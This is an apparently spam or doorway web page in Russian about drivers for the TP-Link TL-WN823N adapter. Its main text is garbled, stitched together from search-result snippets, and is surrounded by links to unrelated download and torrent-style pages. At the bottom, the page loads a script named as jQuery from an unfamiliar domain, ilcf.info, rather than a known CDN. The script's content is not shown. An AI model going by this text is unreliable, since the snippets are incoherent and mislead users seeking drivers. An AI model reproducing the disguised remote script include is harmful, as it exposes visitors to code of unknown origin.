

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-drayvera-dlya-adaptera-tp-link-tl-wn823n.html
body_size: 2656
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для адаптера tp link tl wn823n - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для адаптера tp link tl wn823n</h2>
                            </header>
                            <p>Технические характеристики адаптера TP-Link TL-WN823N. Где взять драйвер для устройства, а также. Загрузить для TL-WN823N V1  >Как узнать версию устройства TP-Link?  Видео по настройке; FAQ; Драйвер; Утилита  TP-Link Wireless Adapter Setup and Installation Video (for Windows)  12-29-2016113111; Как установить сетевой адаптер TP-Link на Windows 8 11-16-201237635; Что делать, если. >Как узнать версию устройства TP-Link?  TL-WN823N(EU)_V3_Datasheet  TP-Link Wireless Adapter Setup and Installation Video (for Windows). Бесплатные драйверы для TP-Link TL-WN823N. Найдено драйверов - 8 для Windows 8, Windows 8 64-bit, Windows 7, Windows 7 64-bit, Windows Vista. Рейтинг: 4,8 - 92 отзыва - Бесплатно - WindowsСкачать Драйвер для TP-Link TL-WN823N Utility для Windows 8 (32/64-bit), 7 ( 32/64-bit), Vista (32/64-bit), XP (32/64-bit) бесплатно. 18 фев 2018  TP-link TL-WN823N - беспроводной Wi-Fi адаптер, который предназначен для подключения компьютера к Wi-Fi сети для последующего. 
Драйверы TP-Link TL-WN823N представляют собой небольшие программы, которые позволяют оборудованию Беспроводной адаптер. 11 янв 2018  TP-Link TL-WN823N - бюджетный беспроводной Wi-Fi адаптер, который подключается через USB выход к компьютеру и позволяет. 23 сен 2016 . Драйверы + утилиты к мини USB-адаптеру TP-Link TL-WN823N под Windows 10 - XP, Linux (kernel 2.6.18 - 3.10.10) 
5 июл 2017 - 4 мин. - Добавлено пользователем Aleksei KomarovTL-WN823N драйвер tp-link tl-wn823n. Драйверы + утилиты к мини USB- адаптеру TP-Link. 18 июн 2017 - 1 мин. - Добавлено пользователем Юлия ПавловаWifi Tp Link TL Wn823n Драйвер Драйверы. Технические характеристики адаптера TP-Link TL-WN823N. Где взять драйвер для устройства, а также. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-portfolio-medika-shablony.html">Портфолио медика шаблоны</a></li>
                                <li><a href="ajpu1-skachat-android-dlya-lenovo.html">Скачать андроид для lenovo</a></li>
                                <li><a href="ajpu1-adb-driver-zte.html">Adb driver zte</a></li>
                                <li><a href="ajpu1-skachat-left-4-dead-2-rutorg.html">Скачать лефт 4 деад 2 руторг</a></li>
                                <li><a href="ajpu1-320-shkola-raspisanie-urokov.html">320 школа расписание уроков</a></li>
                                <li><a href="ajpu1-skachat-evro-trek-simulyator-2-cherez-mediaget.html">Скачать евро трек симулятор 2 через mediaget</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>TP-Link TL-WN823N: описание, установка драйвера и утилиты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-znachenie-slova-dobro-v-slovare-dalya.html">Значение слова добро в словаре даля</a></li>
                                            <li><a href="ajpu1-kratkoe-soderzhanie-gusi-lebedi-vorobeva.html">Краткое содержание гуси лебеди воробьева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-programma-spasibo.html">Программа спасибо</a></li>
                                            <li><a href="ajpu1-nemoe-kino-bg-skachat.html">Немое кино бг скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-3d-model-stroitelnogo-krana.html">3d модель строительного крана</a></li>
                                            <li><a href="ajpu1-evgeniy-schepetnov-in-yan-2-chitat-onlayn.html">Евгений щепетнов инь янь 2 читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-igra-lol-skachat.html">Игра лол скачать</a></li>
                                            <li><a href="ajpu1-cavern-kings-torrent.html">Cavern kings торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
